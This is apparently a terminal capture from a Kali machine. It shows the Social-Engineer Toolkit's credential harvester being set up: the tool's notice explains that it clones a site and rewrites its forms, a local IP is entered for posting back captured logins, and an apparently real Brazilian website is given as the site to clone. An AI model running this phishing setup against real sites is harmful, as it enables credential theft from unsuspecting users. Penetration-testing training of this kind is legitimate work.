 igorlima@kali: ~
---------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.1
06]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.mirtesnet.com.br